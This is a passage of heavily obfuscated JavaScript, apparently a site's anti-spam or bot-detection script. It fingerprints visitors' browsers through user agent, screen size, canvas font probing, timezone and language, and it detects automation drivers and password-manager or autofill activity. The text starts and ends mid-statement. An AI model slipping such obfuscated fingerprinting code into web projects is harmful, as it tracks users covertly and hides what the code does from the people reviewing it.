xb5+0x7e9*-0x2+-0xe93&&(_0x20950e(0xac9,0x66d,0x242,0x7d4)===_0x20950e(0xe1d,0x10bd,0xc5f,0x13e5)?(_0x4f41d4|=-0xd85*0x1+-0x2270+0x2ff9*0x1,_0x3664a4+=0x697+-0x3*0xa55+-0x61c*-0x4,_0x5e81f2[_0x4a8cad(0x906,0x10c1,0xe41,0xc7b)]('suspicious'+_0x4a8cad(0xafb,0x22f,0x90f,0x3da)+_0x20950e(-0xf2,0x549,-0x449,0x47f))):this[_0x4a8cad(0x3,0xdee,0x769,0x23e)+_0x20950e(0x11d8,0xf8b,0xefa,0xa3e)]['corporate']=!![]);}if(this['results'][_0x20950e(0x1863,0xa30,0xcec,0x10d4)]){const _0x465708=this[_0x4a8cad(0x5f3,-0x378,-0x10a,0x69e)]['timing'];_0x465708[_0x4a8cad(0xe26,0xcec,0xb89,0xcc8)]>0x9c3+-0xcbe+-0x319*-0x1&&_0x465708[_0x4a8cad(0x979,0x13f3,0xb89,0x4e7)]<-0x1*0x14d1+-0x12ec+0x5d1*0x7&&_0x465708[_0x20950e(0x8b4,0x2b3,0x874,0xad5)]>0x1741+0xe16+-0x2543&&(this[_0x4a8cad(0x100b,0x992,0x769,0x2b2)+_0x20950e(0x69f,0x95b,0xddf,0xa3e)][_0x4a8cad(-0x743,0x7ab,-0x19,0x12)]=!![]);}(document[_0x4a8cad(0x539,0xacd,0x9e4,0xe06)][_0x4a8cad(0x1578,0x530,0xd32,0x6ef)](_0x20950e(0x1111,0xc4b,0x11ac,0xb05))||document[_0x4a8cad(0xd86,0xf98,0x9e4,0xb6c)][_0x20950e(0x19ce,0x103c,0xa94,0x11ac)](_0x20950e(0x56f,0x8b9,0xb37,0x90e))||window[_0x20950e(0x901,0x14c5,0x1285,0xc86)][_0x4a8cad(0x8a8,-0x46,0x2c5,-0x140)]['includes'](_0x20950e(0x81e,0x5bc,0x1101,0xb05)))&&(this[_0x4a8cad(0x850,0xc55,0x769,-0x6b)+_0x20950e(0x5f4,0x332,0x55d,0xa3e)][_0x4a8cad(0xb41,0x3da,0x607,0x157)]=!![]);const _0x313abc=navigator['userAgent'];(_0x313abc[_0x20950e(0x17ec,0x148d,0x8fc,0x11ac)](_0x20950e(0x9a0,0x30a,0x6d6,0x6e3)+'n')||_0x313abc['includes'](_0x20950e(0x1308,0xc52,0x1aeb,0x1332))||_0x313abc['includes']('Nintendo')||_0x313abc[_0x4a8cad(0xe67,0x8a9,0xd32,0x130b)](_0x20950e(0x674,0xb7d,0xa45,0x4b7))||_0x313abc['includes']('TV')||_0x313abc['includes'](_0x20950e(0xcd3,0xe9c,0x1437,0xf76))||_0x313abc['includes']('Tizen')||_0x313abc[_0x4a8cad(0x494,0x12ba,0xd32,0xfb3)]('Web0S'))&&(_0x4a8cad(0x14ee,0xd08,0xea7,0xfac)!==_0x4a8cad(0x12f9,0x7d8,0xea7,0x1149)?(_0x1b8432['info'](_0x20950e(0x1195,0x19ae,0x16c8,0x1236)+_0x4a8cad(-0x1c4,0x5ad,0x23f,0x4ef)+_0x20950e(0xf81,0xbaa,0xac3,0xc06)+_0x20950e(0x142c,0xe45,0x1886,0x14a5)),_0x3b93ea['pmDetector'][_0x4a8cad(0x1458,0xb16,0xf60,0x1774)+_0x20950e(0x1755,0xc25,0xca9,0xfd1)+'llTracking'](),_0x99470[_0x4a8cad(0xfc7,0x436,0xc5f,0x73a)](_0x4a8cad(0x12a5,0x12e5,0x104b,0x1116)+_0x4a8cad(0xd0f,0xa81,0xe20,0x995)+_0x4a8cad(0xd59,0x1072,0xe3f,0x63f)+_0x20950e(0x53d,0x3bb,-0x2a7,0x54a)+'e')):this[_0x20950e(0xef4,0xdd5,0x37f,0xbe3)+_0x4a8cad(0x1ba,0x35d,0x5c4,0x95d)][_0x20950e(0xc92,0x11f7,0x14f9,0x1190)]=!![]);}}const _0x780215=((()=>{let _0x36e7e6=null;const _0x29b25a=()=>{function _0x2d72ca(_0x3d4aaf,_0x18ccaa,_0x21d914,_0x3872e0){return _0x3ae0(_0x21d914- -0x3a0,_0x3872e0);}function _0x63b443(_0x22ddcc,_0x6cb4f3,_0x14cd96,_0x29a9df){return _0x3ae0(_0x6cb4f3- -0xa4,_0x29a9df);}if(_0x63b443(0xab7,0x1207,0x18c3,0x1019)!==_0x2d72ca(0xef1,0x1468,0xf0b,0x7c6)){const _0x51ccbe=_0x37ada0['now']();if(_0x815c6f['code']===_0x63b443(0xb4,0x8dc,0xf38,0x1148)){const _0x159226=_0x9dc976['filter'](_0x10c0b=>_0x51ccbe-_0x10c0b[_0x2d72ca(-0x5d0,0x9a2,0x30b,-0x190)]<0x21d*0x1+-0x1d2d+0x22e0&&_0x10c0b[_0x2d72ca(-0x563,-0x1c4,-0x130,-0x992)]===_0x2d72ca(0x507,-0x629,-0xb7,0x76b)+'entBackwar'+'d');_0x159226[_0x63b443(0x1026,0x12c2,0x1762,0xa3d)]>=0x649*0x4+-0x1f57+0x3*0x212&&(_0x3ef6a3[_0x2d72ca(0x64f,0x41a,0x6c6,0x9c4)+_0x2d72ca(0x41f,-0x433,0x44,-0x68e)][_0x63b443(0x7f4,0x1034,0x792,0x18f9)+'t']=_0x538be3['max'](_0x3e5a31[_0x63b443(0x3eb,0x9c2,0xe68,0x786)+'Scores']['autocorrec'+'t'],-0x1d*-0xf5+0x5e3*-0x5+-0x5*-0x5e),_0x490578('Multiple\x20b'+_0x2d72ca(0xda4,0x624,0x6f0,0x192)+_0x63b443(0x233,0x80a,0xc90,0x735)+'ected\x20('+_0x159226['length']+(_0x2d72ca(0x10a,0x44f,0x73f,0x30b)+'\x20possible\x20'+_0x63b443(0x124d,0x1034,0xcf3,0x1828)+'t\x20struggle')));}}else{if(_0x36e7e6)return _0x36e7e6;const _0x3dbb4f=navigator[_0x63b443(0x6ed,0xd1a,0x1457,0xd4b)],_0x349701=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2d72ca(0xeb0,0x623,0x938,0x8e2)](_0x3dbb4f)||_0x63b443(-0x2b,0x133,0x38c,0x29e)+'rt'in window||navigator['maxTouchPo'+'ints']>0x1013*0x1+0x1645*-0x1+0x3d*0x1a,_0x47d81f={};_0x47d81f[_0x63b443(0xc2a,0xd86,0x6ee,0x10d6)]=screen[_0x63b443(0x811,0xd86,0x1277,0x677)],_0x47d81f['height']=screen[_0x63b443(0xb66,0xdea,0xf57,0x13df)],_0x47d81f[_0x2d72ca(0x6ee,0x2c,-0x83,-0x8bd)]=screen[_0x2d72ca(0x2a4,-0x532,-0x83,0x670)],_0x47d81f[_0x2d72ca(0x5df,0x610,0x4f9,0x1ff)+'t']=screen[_0x2d72ca(0x3d6,0xa20,0x4f9,0x7ce)+'t'],_0x47d81f['colorDepth']=screen[_0x63b443(0x880,0x962,0x1c5,0x8bc)],_0x47d81f[_0x2d72ca(0x11ee,0xb9e,0xf8e,0xd36)]=screen[_0x63b443(0xb31,0x128a,0x153f,0x121c)];const _0x24f936={};return _0x24f936[_0x63b443(0x640,0x5ee,0x2f9,0xd50)]=window[_0x2d72ca(-0x472,-0x2ba,0x2f2,0x7ed)],_0x24f936['outerHeigh'+'t']=window[_0x2d72ca(0x13af,0x11f2,0xc64,0xb13)+'t'],_0x24f936[_0x2d72ca(0xc17,0x13ee,0xf4f,0x12bf)]=window[_0x2d72ca(0x162c,0xa68,0xf4f,0x8d6)],_0x24f936[_0x2d72ca(0xfd0,0x1488,0xce0,0x84e)+'t']=window['innerHeigh'+'t'],_0x24f936[_0x2d72ca(0xecb,0x101c,0xb97,0xc45)+_0x2d72ca(0x11e7,0xf70,0xb0a,0xe73)]=window['devicePixe'+_0x2d72ca(0x1389,0xa29,0xb0a,0xfc7)],_0x36e7e6={'userAgent':_0x3dbb4f,'isMobile':_0x349701,'screen':_0x47d81f,'window':_0x24f936,'browser':{'isChrome':/chrome|chromium|crios/i['test'](_0x3dbb4f)&&!/edg/i[_0x2d72ca(0x201,0x1189,0x938,0xd31)](_0x3dbb4f),'isFirefox':/firefox|fxios/i[_0x2d72ca(0x1096,0x4ca,0x938,0x1063)](_0x3dbb4f),'isEdge':/edg/i[_0x63b443(0x769,0xc34,0x4ac,0xe72)](_0x3dbb4f),'isSafari':/safari/i[_0x2d72ca(0x1127,0x268,0x938,0x94f)](_0x3dbb4f)&&!/chrome|chromium/i['test'](_0x3dbb4f),'isOpera':/opr\/|opera/i[_0x63b443(0xbe0,0xc34,0x101f,0x11eb)](_0x3dbb4f)}},_0x36e7e6;}},_0x4fd601={};return _0x4fd601['get']=_0x29b25a,_0x4fd601;})()),_0x453ed5=((()=>{let _0x5b258b=new Map();function _0x1343a0(_0x35607c,_0x2b1046,_0x2c50d8,_0x253917){return _0x3f02f1(_0x35607c-0xd3,_0x253917,_0x35607c- -0x15c,_0x253917-0xf1);}let _0x5b2df6=null;function _0x19b2c4(_0x302834,_0x8f5c68,_0x48f8de,_0x30dc1e){return _0x340362(_0x302834-0x1df,_0x48f8de,_0x48f8de-0x1e3,_0x8f5c68-0x488);}let _0x2bbb4=null;const _0x3b0a1b=_0x207d61=>{function _0xda64bb(_0x2c4c1c,_0x330abe,_0x5eedf0,_0x2483d6){return _0x3ae0(_0x5eedf0- -0xf3,_0x2c4c1c);}function _0x40af69(_0x9d000,_0x7bea68,_0x3297df,_0x3faa7b){return _0x3ae0(_0x3297df- -0x2b7,_0x7bea68);}if(_0x5b258b['has'](_0x207d61))return _0x5b258b[_0xda64bb(0x10a7,0x3e2,0x835,0x6ed)](_0x207d61);try{!_0x5b2df6&&(_0xda64bb(0x72c,0xad,0x3a6,0x854)===_0x40af69(-0x49d,-0x429,0x1e2,0xa60)?(_0x5b2df6=document['createElem'+'ent'](_0xda64bb(0xcef,0x462,0x73f,0x7f6)),_0x5b2df6[_0xda64bb(0x5c9,0x512,0xde5,0xf20)][_0xda64bb(0x4e6,0x3b8,0x922,0x1ab)]=_0xda64bb(-0x2b9,0x8ec,0x13c,0x4d3),_0x2bbb4=_0x5b2df6[_0x40af69(0x948,-0x5d9,0x29d,0x770)]('2d')):(_0x5cd625(_0xd5545e),_0x55e508=_0xe1bb27(()=>_0xf6201f(..._0xf40e39),_0x336426)));const _0x35a0d7=_0x40af69(0x115,0x554,0x34a,0xae4)+_0xda64bb(0x1235,0x447,0x9b2,0x297),_0x4a2392=_0xda64bb(0x174c,0x18a0,0x10ba,0x11be),_0x5c956d=_0x40af69(0x1227,0x1000,0xb97,0x1385);_0x2bbb4[_0xda64bb(0x410,-0x49,0x625,0xbbd)]=_0x4a2392+'\x20'+_0x5c956d;const _0x43552e=_0x2bbb4[_0x40af69(0x518,0x828,0x5d1,0x179)+'t'](_0x35a0d7)['width'];_0x2bbb4[_0x40af69(0xd04,0x926,0x461,-0x45)]=_0x4a2392+'\x20\x22'+_0x207d61+'\x22,\x20'+_0x5c956d;const _0x49bd73=_0x2bbb4[_0x40af69(0xb4c,0xadb,0x5d1,-0x1b6)+'t'](_0x35a0d7)[_0xda64bb(0x87d,0x7f4,0xd37,0x1157)],_0x543e90=Math['abs'](_0x49bd73-_0x43552e)>-0x8*0x173+0x5e2+-0x2db*-0x2+0.1;return _0x5b258b[_0xda64bb(0x938,0x7c1,0x96f,0xece)](_0x207d61,_0x543e90),_0x543e90;}catch(_0x4c416c){return _0x5b258b[_0x40af69(0x603,0xf82,0x7ab,0x798)](_0x207d61,![]),![];}},_0x4db06a={};return _0x4db06a[_0x19b2c4(0x154f,0xed2,0x1436,0x1273)+_0x1343a0(0x254,0x723,0xac,0x422)]=_0x3b0a1b,_0x4db06a;})()),_0x1be1eb={};_0x1be1eb[_0x3f02f1(0x76b,0x366,0xa0a,0xa11)]=!![],_0x1be1eb[_0x340362(0xa5d,0xc40,0x618,0x7a8)+'S']=0x3a98,_0x1be1eb[_0x340362(0xead,0x84b,0x995,0x61f)+'SCAN']=0x3,_0x1be1eb[_0x340362(-0xed,0x55c,0xd78,0x5ce)+_0x3f02f1(0x13c,-0x331,0x1f4,0x93a)+'MS']=0x1388,_0x1be1eb[_0x340362(-0x8f,0xdbd,0x151,0x611)]=!![];const _0x402ce8=_0x1be1eb,_0x4a7e75=(..._0x4319cb)=>{function _0x4cba9a(_0x43ec04,_0x4d6d21,_0x4e8950,_0x39256b){return _0x3f02f1(_0x43ec04-0x149,_0x39256b,_0x4e8950- -0xf,_0x39256b-0x27);}function _0x40c5b8(_0x81d136,_0x47a299,_0x42bbd0,_0x1bdfad){return _0x340362(_0x81d136-0x16d,_0x42bbd0,_0x42bbd0-0x14c,_0x81d136-0x451);}if(_0x402ce8[_0x4cba9a(0x956,0x856,0x9fb,0xda4)])_0x5994e3[_0x40c5b8(0x11d9,0x190c,0x191f,0xeb2)](_0x40c5b8(0x10e7,0x155c,0x1436,0x15b5),..._0x4319cb);},_0x33df29={'collectTimezoneData'(){function _0x1490d6(_0x45f54b,_0x1c1a97,_0x4cf80f,_0x5b740d){return _0x340362(_0x45f54b-0xb,_0x5b740d,_0x4cf80f-0xfb,_0x1c1a97-0x389);}function _0x44372f(_0x134f70,_0x19aef3,_0x13c414,_0x144377){return _0x3f02f1(_0x134f70-0x77,_0x19aef3,_0x13c414- -0x2fc,_0x144377-0x85);}if(_0x1490d6(0x1aa,0x8ad,0x6d4,0x665)!==_0x1490d6(0x58c,0x9cf,0xe41,0x37f))try{const _0x409dbc=_0x780215[_0x1490d6(0xfb3,0xad1,0xd79,0x3b2)](),_0x30b27c=new Date();let _0x271fae=0x16ae+-0x53d+-0x1171,_0x52b6d6='';if(typeof Intl!==_0x44372f(0x556,0xf94,0xb03,0x924)&&Intl['DateTimeFo'+_0x44372f(-0x782,-0x75,-0x7c,0x7b0)]){if('uHzgY'!=='VkzqK'){const _0xd884bc=Intl['DateTimeFo'+_0x44372f(-0x220,-0x6c9,-0x7c,0x608)]()[_0x44372f(0xddb,0xa97,0x8d3,0x107e)+_0x1490d6(0x2ea,0x6b6,-0xa9,0x7d5)]();_0x52b6d6=_0xd884bc[_0x44372f(0xd26,0xbbf,0x65f,0x37d)]||'';}else _0x45adc4[_0x1490d6(0x6f,0x67d,0x5c8,0x4b5)](_0x44372f(0xb9a,0x54c,0xa8e,0x956)+_0x1490d6(0x968,0xe28,0x808,0x5c4)+'FIG\x20not\x20av'+_0x1490d6(0x618,0xdc2,0x837,0xb58)+'ake\x20sure\x20S'+_0x1490d6(0x15a8,0x13f4,0x1c21,0xded)+_0x44372f(0x6eb,0x100c,0xb05,0xa9d)+_0x44372f(0xe79,0x12bb,0xc4d,0x1528));}const _0x2192fd=_0x30b27c['getTimezon'+_0x1490d6(-0x108,0x448,0xa92,0x131)]();if(!_0x52b6d6)_0x271fae|=0xf5c+0x260d+-0x3568;const _0x1d42b6=[-(0x31d*0x9+0xb7d+-0x25a2),-(0x1b2e+0x2bd*0xe+-0x1ff*0x20),-(-0x2d*-0xb5+0x156b+0x1ac*-0x1f),-(-0x881+-0x201a+0x29c7),-(0xf6d*0x1+0xe29+0x26*-0xc1),-(0x1d01+0x1d49+-0x3996),-(-0x1106+0x3*0x47b+0x1*0x40d),-(-0x1*-0x100d+-0x1278+-0x61*-0x7),-0x1516*-0x1+-0x671*0x5+-0xd*-0xdb,0x67*-0x4a+-0x1c2c+0x3a2e,0x1*-0xfa7+-0xe46+-0xfb*-0x1f,0xc1*-0x10+-0x9*-0x42d+-0x18d1*0x1,0x387+-0x9*0x14a+-0x301*-0x3,-0x7da*0x3+-0xc*0x33e+0x12*0x389,0x1006+0x18f+-0x102d,-0x1*0x10f3+-0x225c+0x1*0x34f3,-0xde7*0x1+-0xf19*0x1+0x1ee0,-0x5f6+0x3*0xaa9+-0x1*0x17e9,0x1f67*-0x1+0xd*0x77+0x2*0xdda,-0x2278+0x1bdd+0x92f,0x3*0x713+-0x1e29+0x8*0x178];if(!_0x1d42b6[_0x44372f(0xf25,0xec8,0xc53,0x6ac)](_0x2192fd))_0x271fae|=0x8*0x35f+-0xa3*-0x7+0x15*-0x17f;if(_0x52b6d6){if(_0x52b6d6[_0x44372f(0xa65,0x7eb,0xc53,0x458)](_0x44372f(0xb3a,0x56b,0x898,0x1009))&&(_0x2192fd<-(-0x149a+0x102*0x25+-0xffc)||_0x2192fd>-0x1960+0x116c+0xd4*0xd))_0x271fae|=0x96a+0xd6*0x7+-0x20*0x7a;if(_0x52b6d6[_0x44372f(0x650,0x424,0xc53,0x12b0)](_0x44372f(0x4d0,0x381,0x388,0x58f))&&(_0x2192fd<-(0x23b8+-0x4a*-0xa+-0x25e8)||_0x2192fd>0x1880+0x34a+-0x2*0xdc7))_0x271fae|=-0x18*-0x11+-0x1fd5+0x1e41;if(_0x52b6d6[_0x1490d6(0xf86,0x11e4,0x1635,0xd99)](_0x1490d6(0xe6b,0x11fd,0x1807,0xf96))&&(_0x2192fd<-(-0x13ba+0x3cd*-0x3+-0x1*-0x21f1)||_0x2192fd>-(0x2070+-0x1*0x37+0x1*-0x1f85)))_0x271fae|=-0xe*-0x2a9+0x121f*0x1+-0x1273*0x3;if((_0x52b6d6['includes'](_0x1490d6(0x166f,0xe13,0x56a,0x761))||_0x52b6d6['includes']('Pacific'))&&(_0x2192fd<-(-0x19f7+-0x12ac*0x1+0x2feb)||_0x2192fd>-(0x18*0x58+0xc15+-0x1275)))_0x271fae|=-0x3*0x12+-0xc0b*-0x1+-0xbd1*0x1;if(_0x52b6d6[_0x1490d6(0x12df,0x11e4,0x1190,0x171e)](_0x44372f(0x22b,-0x4b9,0x166,-0x11b))&&(_0x2192fd<-(0xb*0x9b+-0x1151+0xb98)||_0x2192fd>0x9d*-0x1+0x631*0x1+0x558*-0x1))_0x271fae|=0x35*0x8e+0x1085+0xf4d*-0x3;if(_0x52b6d6[_0x1490d6(0x1365,0x11e4,0x18d4,0xc80)]('Atlantic')&&(_0x2192fd<-0xb93+-0x23b*-0xe+-0x3*0x68d||_0x2192fd>0x4ae*-0x5+-0x186*-0xc+0x60e))_0x271fae|=-0x1*0x1211+-0xe5b+0x2070;if(_0x52b6d6['includes'](_0x44372f(0x726,-0x74b,-0xb9,-0x910))&&(_0x2192fd<-(-0x18ca+0x2250+-0x2*0x3f1)||_0x2192fd>-(-0x269d+-0xccc+0x341d)))_0x271fae|=-0x1049+0x13cf+-0x382;if(_0x52b6d6[_0x1490d6(0xe1a,0x11e4,0x1773,0x1474)](_0x1490d6(0x4fd,0x503,0x8e,0x80c))&&(_0x2192fd<-(-0x2a9+-0x228c+0x2805)||_0x2192fd>0xb2*0x23+-0x1*-0x1542+-0x2ac8))_0x271fae|=-0x58c+-0x1*-0x40f+0x181;}const _0x57bc9a=new Date(_0x30b27c[_0x44372f(-0x659,0x310,-0x77,0x570)+'r'](),-0x2633+0x1dd9+0x42d*0x2,-0x3*0xc2f+0x21af+0x2df),_0x1a54c8=new Date(_0x30b27c[_0x1490d6(0xc59,0x51a,-0x195,0xa3b)+'r'](),0x1*-0xea3+-0x26e1+0x7a6*0x7,0x34d*-0x3+0x1670+-0xc88),_0x1c5966=Math[_0x44372f(-0x737,-0x886,-0x6d,-0x59d)](_0x57bc9a['getTimezon'+_0x1490d6(-0x1e2,0x448,0xbe9,0x216)](),_0x1a54c8[_0x44372f(0x5c9,0xaa9,0xd14,0xed9)+_0x1490d6(0x851,0x448,-0x202,0x34c)]()),_0x595d35=_0x30b27c[_0x1490d6(0x1a68,0x12a5,0x12ac,0xe8d)+'eOffset']()<_0x1c5966,_0x2d0f71=_0x30b27c[_0x1490d6(0x739,0xfb1,0x12a0,0x1830)](),_0x24759b=_0x2d0f71===0x2112+-0x24b1+-0x9*-0x67||_0x2d0f71===0x1*0x158f+-0x1dc9+0x1*0x83b||_0x2d0f71===-0x2*0x10+0x1552+0x70d*-0x3,_0x1de6e2=_0x2d0f71>=-0x918+-0x17f9+0x2116&&_0x2d0f71<=-0xed7+-0x15a*0x10+0x247e;if(_0x52b6d6){if(_0x1490d6(0xa91,0xf0b,0x872,0x16db)!==_0x44372f(-0x499,-0x3e8,0x427,0x214)){const _0x25f015=/America\/(New_York|Los_Angeles|Chicago|Toronto|Vancouver|Denver)/[_0x44372f(0x41b,0x115f,0x8f0,0x116c)](_0x52b6d6)||/Europe\/(London|Paris|Berlin|Rome|Madrid|Amsterdam|Stockholm|Warsaw)/[_0x44372f(0xbb6,0x5d5,0x8f0,0x10c1)](_0x52b6d6)||/Australia\/(Sydney|Melbourne|Adelaide|Hobart)/[_0x1490d6(0xdf9,0xe81,0xdae,0xbb3)](_0x52b6d6)||/Asia\/Jerusalem/[_0x44372f(0xf7a,0x955,0x8f0,0x38a)](_0x52b6d6)||/America\/Santiago/['test'](_0x52b6d6),_0x2b2dac=/Australia\//[_0x1490d6(0x1093,0xe81,0x77a,0x724)](_0x52b6d6)||/America\/(Santiago|Buenos_Aires|Sao_Paulo)/['test'](_0x52b6d6)||/Africa\/Johannesburg/['test'](_0x52b6d6);if(_0x25f015){if('sjZAo'!==_0x44372f(0x72b,0x205,0x94e,0x1a9))!_0x4dffc3['automation'+_0x1490d6(0xbc9,0xef5,0xe83,0xb2b)]||typeof _0x3d9748['automation'+_0x44372f(0xe80,0x10a8,0x964,0xd41)][_0x1490d6(0x7fd,0x57b,0x302,-0xd)]==='undefined'||typeof _0x496b5c[_0x1490d6(0x11db,0x1225,0x13d5,0x1011)+_0x1490d6(0x1167,0xb05,0xb21,0x126d)]===_0x1490d6(0xbeb,0x1094,0x17fb,0xb25)?(_0x41399f(_0x1490d6(0xdd,0x99c,0x5c3,0xfd2)+_0x1490d6(0x9c5,0x4df,0x67d,0x53)+_0x44372f(0x690,-0x30a,-0x11b,-0x8d7)+_0x1490d6(0x17ec,0x10a5,0xe88,0x16cb)+_0x44372f(0xbb,0x7da,0x250,-0x402)+_0x1490d6(0x96b,0xa13,0x704,0xbeb)+'ly'),_0x485725[_0x1490d6(0xd04,0x67d,0x35c,0xb6c)]('[SpamKill]'+'\x20Driver\x20de'+'tection\x20sy'+_0x1490d6(0xdc5,0x1401,0x17e0,0x16ae)+'d\x20-\x20this\x20m'+_0x44372f(-0x6b7,0x235,0x13a,-0x2a3)+_0x44372f(-0x56d,-0x9e4,-0x20d,-0xa76)+_0x44372f(0x70a,0x8e6,0x20d,-0x39)+_0x44372f(0x717,0xf37,0x6ae,0x6db)+_0x1490d6(0x8ed,0xdb8,0x8d9,0x160a)),_0x596760['automation'+_0x44372f(0x9b9,0x11c8,0x964,0xc1d)]={'drivers':[_0x1490d6(0x7ff,0x7c3,0x70f,0x1c8)+'lure'],'indicators':[{'type':_0x1490d6(0x1729,0x1502,0x1a30,0x12f4),'description':_0x44372f(0x30f,0x1148,0xa4b,0x1207)+'ection\x20sys'+_0x1490d6(0x11fa,0xfc2,0xf82,0x184d)+_0x44372f(0x843,0x688,-0x9,-0x5fa)+'e','confidence':_0x44372f(0xfc8,0xcdb,0x9ea,0x61f),'timestamp':_0x10bf64[_0x1490d6(0xe73,0x1285,0x198b,0x19ab)]()}],'score':0xff},_0x3c0270[_0x1490d6(0xdeb,0x1225,0x12ee,0xf5f)+_0x44372f(0x4e4,0xa79,0x574,0x2c9)]=0xb90+0x1cc*-0xb+0x1834):_0xa2e349(_0x1490d6(0x92b,0xfdc,0x1765,0x738)+'ection\x20sys'+_0x1490d6(0xbd6,0x11d5,0x900,0x1947)+_0x1490d6(0xce1,0x563,0x9ea,0x375)+_0x44372f(0x1f7,0x5d4,0xacb,0x12aa)),!_0x2db62e['pmDetected']&&/Firefox/['test'](_0x52e35a['userAgent'])&&(_0x3d6b7c('Running\x20de'+_0x44372f(0xacc,0x5eb,0x616,0x5ee)+'fox\x20autofi'+_0x44372f(0x3fa,0x5eb,0x3b0,-0x508)+_0x1490d6(0x1554,0xfa3,0x1102,0x1012)),_0xa52b0d['_detectFir'+_0x44372f(-0x33e,-0x6f5,-0x1a9,-0x233)+'ll']());else{if(_0x2b2dac){const _0x1fb556=_0x2d0f71>=0xa53+-0x2*0x1191+-0x1*-0x18d9||_0x2d0f71<=0x212c+-0x779*-0x2+-0x301b,_0x30b5d1=_0x2d0f71>=-0x1634+-0x1967+0x2f9f&&_0x2d0f71<=-0x1e0e+0x1bda+0x23d;if(_0x1fb556&&_0x595d35)_0x271fae|=0x66f*0x1+0xdd*0x2b+-0x2b86;if(_0x30b5d1&&!_0x595d35)_0x271fae|=0xa10+-0x1f8f+0x1587;}else{if(_0x44372f(0x271,-0xb8,0x341,0x5ed)===_0x44372f(0x572,0x20c,0x2bd,0x2cc)){const _0x238d51=this[_0x1490d6(0xb60,0x6cd,0x81c,0x5aa)+'64'](_0x36afd2);if(_0x238d51)_0x42d760[_0x1490d6(0xdac,0x1045,0x8c0,0x9ff)](_0x238d51);}else{if(_0x1de6e2&&!_0x595d35)_0x271fae|=0x21*-0xcf+-0x1047+-0x1*-0x2afe;if(_0x24759b&&_0x595d35)_0x271fae|=-0xcd*0x13+0x2*-0x1163+0x3d9*0xd;}}}}}else _0x4c2380[_0x1490d6(0x236,0x7b2,0xcf9,-0x48)+_0x1490d6(0x9ef,0x680,0x8e3,0xe40)][_0x44372f(-0x238,0x7d9,0x516,-0x1ff)+'nsions'][_0x44372f(0x1025,0xf59,0xd62,0x144b)](_0x44372f(-0x848,-0x432,-0x6f,-0x166)+_0x1490d6(0x576,0xbac,0x693,0x126c));}_0x28b914[_0x1490d6(0xd0f,0x4e7,0xa4f,0x2ab)+'ags']=_0x271fae;const _0x48aca3={};_0x48aca3['flags']=_0x271fae,_0x48aca3[_0x1490d6(0xeb3,0xb99,0xbc4,0x12ed)]=_0x52b6d6,_0x48aca3[_0x44372f(0xde5,0xbec,0x5a8,0x554)]=_0x2192fd,_0x4a7e75(_0x1490d6(0x1337,0xdc3,0x64c,0x115b)+_0x1490d6(0xffc,0xac5,0x5a1,0xa35)+_0x44372f(0xaef,0x33d,0xc0f,0xe83),_0x48aca3);}catch(_0x53bbcc){_0x4a7e75(_0x1490d6(0x1326,0x11ef,0x1481,0x1603)+_0x44372f(0x32e,-0x1ce,-0x10a,-0x31c)+'ezone\x20data'+':',_0x53bbcc),_0x28b914[_0x1490d6(0xc93,0x4e7,0x289,0xa21)+'ags']=0x1b35+0x1ac2+0x5*-0xacb;}else{const _0xa49530=_0x17e8a9[_0x44372f(0xd2f,0x3fd,0x9af,0x1220)+'te'](_0xf5f92);_0xa49530&&(_0xa49530[_0x44372f(0xef1,0x14a7,0xc53,0x745)](_0x1490d6(0x14f4,0xfa1,0x167d,0x1185))||_0xa49530[_0x44372f(0xc1e,0xe10,0xc53,0x75a)](_0x44372f(0xc1c,0x6d0,0xbdd,0xd41))||_0xa49530[_0x44372f(0xf20,0x96c,0xc53,0x388)](_0x1490d6(0xb1e,0x80b,0xbc1,0x271)))&&_0x449a8a++;}},'collectLanguageData'(){function _0x23b8cd(_0x531838,_0x4ff3cc,_0x51a462,_0x5da7f6){return _0x3f02f1(_0x531838-0x1ab,_0x51a462,_0x531838-0x37b,_0x5da7f6-0x183);}function _0x141cd1(_0x5da594,_0x50934f,_0x158537,_0x151284){return _0x3f02f1(_0x5da594-0x172,_0x50934f,_0x5da594- -0x1bc,_0x151284-0x2d);}if(_0x23b8cd(0xfdf,0xda4,0xbf1,0x84f)===_0x23b8cd(0x474,0xbbd,0x960,0x86c))_0x49ef27&&_0x2486b0[_0x141cd1(0x3c9,0x1a0,-0x3fa,-0xf)+'ry']>=0x908+-0x195d+0x1065&&(_0xd4d495[_0x141cd1(0xea2,0xe90,0xcea,0x1441)]('mobile_ua_'+_0x23b8cd(0x152f,0xe2c,0x1d06,0x1105)+_0x141cd1(0xec2,0xd32,0x689,0xd9b)),_0x4aef3a+=-0x25bc+-0x770+0x2d45);else try{const _0x373d7a=['en',_0x141cd1(0x16d,0x83a,0x69b,0x81),'en-GB','es',_0x23b8cd(0xba8,0xace,0xee9,0xc26),'fr',_0x23b8cd(0x46c,0x7c6,0x941,0x5c3),'de','de-DE','it',_0x141cd1(0xf3d,0x174e,0x8af,0x98c),'pt',_0x141cd1(0x69c,0x72b,0xccd,-0xed),'ru','zh',_0x141cd1(0x9e8,0xfe1,0x2fc,0xdbe),'ja','ko'],_0x187e9e=navigator[_0x23b8cd(0xbc8,0xc23,0x99f,0xffc)]||'',_0x17800c=navigator[_0x23b8cd(0x1586,0x1e5e,0x1c4f,0x165d)]||[_0x187e9e];let _0x59be4f=-0x545+0xc5*-0x2d+0x27e6*0x1;if(_0x17800c['length']===0x12b8+0x6*-0x515+-0x5e3*-0x2)_0x59be4f|=0x51d+0x2*-0x10d2+-0x16*-0x14c;if(_0x187e9e&&!_0x373d7a[_0x23b8cd(0xdc2,0x15f8,0x11f4,0xc54)](_0x3dc92f=>_0x187e9e[_0x23b8cd(0x694,-0x18,0x83,0x172)](_0x3dc92f)))_0x59be4f|=0x1b15+0x20e5+-0x3bf8*0x1;if(_0x17800c['length']>-0x6b*-0x3b+-0x1f*-0x13d+0x901*-0x7)_0x59be4f|=0x3*0xbb8+0x1*-0x1a2e+-0x8f6;if(_0x28b914[_0x141cd1(0x96,0x2c,0x5c9,-0x18e)+_0x141cd1(0xb59,0x31f,0xcd0,0x6c1)]!==undefined){const _0x3a2348=typeof 